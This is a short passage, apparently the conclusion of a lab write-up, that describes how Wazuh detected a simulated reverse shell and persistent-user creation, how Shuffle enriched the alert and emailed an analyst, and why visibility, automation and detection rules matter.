establishing a reverse shell, and creating a persistent user. Thanks to the setup, Wazuh detected the activity, Shuffle enriched the alert, and an email was sent to the analyst in real-time. The analyst was able to act quickly, contain the system, and begin investigation.
It highlights how important it is to have visibility, automation, and strong detection rules in place. With the right tools working together, incidents can be caught and responded to before serious damage is done.